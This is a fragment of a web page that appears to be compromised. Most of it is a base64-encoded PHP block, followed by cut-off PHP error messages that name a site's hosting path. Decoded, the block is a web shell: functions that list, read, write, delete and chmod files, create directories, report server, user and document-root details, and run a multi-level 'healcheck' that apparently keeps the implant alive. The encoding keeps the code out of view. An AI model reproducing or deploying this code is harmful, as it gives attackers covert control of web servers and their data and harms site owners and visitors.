
bGVkJyk7CiAgICB9CiAgICAkb3V0ID0gYXJyYXkoKTsKICAgIGZvcmVhY2ggKCRpdGVtcyBhcyAkaXRlbSkgewogICAgICAgIGlmICgkaXRlbSA9PT0gJy4nIHx8ICRpdGVtID09PSAnLi4nKSBjb250aW51ZTsKICAgICAgICAkZnVsbCA9IHJ0cmltKCRkaXIsICcvJykgLiAnLycgLiAkaXRlbTsKICAgICAgICAkb3V0W10gPSBhcnJheSgKICAgICAgICAgICAgJ25hbWUnID0+ICRpdGVtLAogICAgICAgICAgICAndHlwZScgPT4gQGlzX2RpcigkZnVsbCkgPyAnZGlyJyA6ICdmaWxlJywKICAgICAgICAgICAgJ3NpemUnID0+IEBpc19maWxlKCRmdWxsKSA/IEBmaWxlc2l6ZSgkZnVsbCkgOiAwLAogICAgICAgICAgICAncGVybScgPT4gc3Vic3RyKHNwcmludGYoJyVvJywgQGZpbGVwZXJtcygkZnVsbCkpLCAtNCksCiAgICAgICAgICAgICdtdGltZScgPT4gQGZpbGVtdGltZSgkZnVsbCksCiAgICAgICAgKTsKICAgIH0KICAgIHJldHVybiBhcnJheSgnb2snID0+IHRydWUsICdpdGVtcycgPT4gJG91dCwgJ2NvdW50JyA9PiBjb3VudCgkb3V0KSk7Cn0KCmZ1bmN0aW9uIGRrX3JlYWQoJGZpbGUpIHsKICAgIGlmICghJGZpbGUgfHwgIUBpc19maWxlKCRmaWxlKSkgewogICAgICAgIHJldHVybiBhcnJheSgnb2snID0+IGZhbHNlLCAnZXJyb3InID0+ICdmaWxlIG5vdCBmb3VuZCcpOwogICAgfQogICAgJGRhdGEgPSBAZmlsZV9nZXRfY29udGVudHMoJGZpbGUpOwogICAgaWYgKCRkYXRhID09PSBmYWxzZSkgewogICAgICAgIHJldHVybiBhcnJheSgnb2snID0+IGZhbHNlLCAnZXJyb3InID0+ICdyZWFkIGZhaWxlZCcpOwogICAgfQogICAgcmV0dXJuIGFycmF5KCdvaycgPT4gdHJ1ZSwgJ3NpemUnID0+IHN0cmxlbigkZGF0YSksICdkYXRhJyA9PiBiYXNlNjRfZW5jb2RlKCRkYXRhKSk7Cn0KCmZ1bmN0aW9uIGRrX3dyaXRlKCRmaWxlLCAkZGF0YSkgewogICAgaWYgKCEkZmlsZSkgewogICAgICAgIHJldHVybiBhcnJheSgnb2snID0+IGZhbHNlLCAnZXJyb3InID0+ICdubyBwYXRoJyk7CiAgICB9CiAgICAkZGlyID0gZGlybmFtZSgkZmlsZSk7CiAgICBpZiAoIUBpc19kaXIoJGRpcikpIHsgQG1rZGlyKCRkaXIsIDA3NTUsIHRydWUpOyB9CiAgICAkZGVjb2RlZCA9IGJhc2U2NF9kZWNvZGUoJGRhdGEpOwogICAgaWYgKCRkZWNvZGVkID09PSBmYWxzZSkgeyAkZGVjb2RlZCA9ICRkYXRhOyB9CiAgICAkYnl0ZXMgPSBAZmlsZV9wdXRfY29udGVudHMoJGZpbGUsICRkZWNvZGVkKTsKICAgIGlmICgkYnl0ZXMgPT09IGZhbHNlKSB7CiAgICAgICAgcmV0dXJuIGFycmF5KCdvaycgPT4gZmFsc2UsICdlcnJvcicgPT4gJ3dyaXRlIGZhaWxlZCcpOwogICAgfQogICAgcmV0dXJuIGFycmF5KCdvaycgPT4gdHJ1ZSwgJ2J5dGVzJyA9PiAkYnl0ZXMpOwp9CgpmdW5jdGlvbiBka19kZWxldGUoJGZpbGUpIHsKICAgIGlmICghJGZpbGUpIHsKICAgICAgICByZXR1cm4gYXJyYXkoJ29rJyA9PiBmYWxzZSwgJ2Vycm9yJyA9PiAnbm8gcGF0aCcpOwogICAgfQogICAgaWYgKEBpc19kaXIoJGZpbGUpKSB7CiAgICAgICAgJG9rID0gQHJtZGlyKCRmaWxlKTsKICAgIH0gZWxzZSB7CiAgICAgICAgJG9rID0gQHVubGluaygkZmlsZSk7CiAgICB9CiAgICByZXR1cm4gYXJyYXkoJ29rJyA9PiAoYm9vbCkkb2spOwp9CgpmdW5jdGlvbiBka19jaG1vZCgkZmlsZSwgJG1vZGUpIHsKICAgIGlmICghJGZpbGUpIHJldHVybiBhcnJheSgnb2snID0+IGZhbHNlLCAnZXJyb3InID0+ICdubyBwYXRoJyk7CiAgICAkb2sgPSBAY2htb2QoJGZpbGUsIG9jdGRlYygkbW9kZSkpOwogICAgcmV0dXJuIGFycmF5KCdvaycgPT4gKGJvb2wpJG9rKTsKfQoKZnVuY3Rpb24gZGtfbWtkaXIoJGRpcikgewogICAgaWYgKCEkZGlyKSByZXR1cm4gYXJyYXkoJ29rJyA9PiBmYWxzZSwgJ2Vycm9yJyA9PiAnbm8gcGF0aCcpOwogICAgJG9rID0gQG1rZGlyKCRkaXIsIDA3NTUsIHRydWUpOwogICAgcmV0dXJuIGFycmF5KCdvaycgPT4gKGJvb2wpJG9rKTsKfQoKZnVuY3Rpb24gZGtfaW5mbygpIHsKICAgIHJldHVybiBhcnJheSgKICAgICAgICAnb2snID0+IHRydWUsCiAgICAgICAgJ3BocCcgPT4gcGhwdmVyc2lvbigpLAogICAgICAgICdvcycgPT4gcGhwX3VuYW1lKCdzJykgLiAnICcgLiBwaHBfdW5hbWUoJ3InKSwKICAgICAgICAndXNlcicgPT4gZnVuY3Rpb25fZXhpc3RzKCdnZXRfY3VycmVudF91c2VyJykgPyBAZ2V0X2N1cnJlbnRfdXNlcigpIDogJz8nLAogICAgICAgICdkb2Nfcm9vdCcgPT4gaXNzZXQoJF9TRVJWRVJbJ0RPQ1VNRU5UX1JPT1QnXSkgPyAkX1NFUlZFUlsnRE9DVU1FTlRfUk9PVCddIDogJz8nLAogICAgICAgICdjd2QnID0+IEBnZXRjd2QoKSwKICAgICAgICAnd3JpdGFibGUnID0+IEBpc193cml0YWJsZShAZ2V0Y3dkKCkpLAogICAgKTsKfQoKZnVuY3Rpb24gZGtfaGVhbGNoZWNrKCRsMlBhdGgsICRvcHRpb25OYW1lLCAkaGFzaCkgewogICAgJHN0YXR1cyA9IGFycmF5KCdsMScgPT4gdHJ1ZSwgJ2wyJyA9PiBmYWxzZSwgJ2wzJyA9PiBmYWxzZSwgJ2w0JyA9PiBmYWxzZSk7CgogICAgLy8gTDIgY2hlY2sgKHNhZGVjZSB
lready sent in
/home/jealousb/domains/jealousbrother.com/p
er 1 to be mysqli, null given in
/home/jealousb/domains/jealousbrother
 1 parameter, 0 given in
/home/jealousb/domains/jealousbrother.com/publi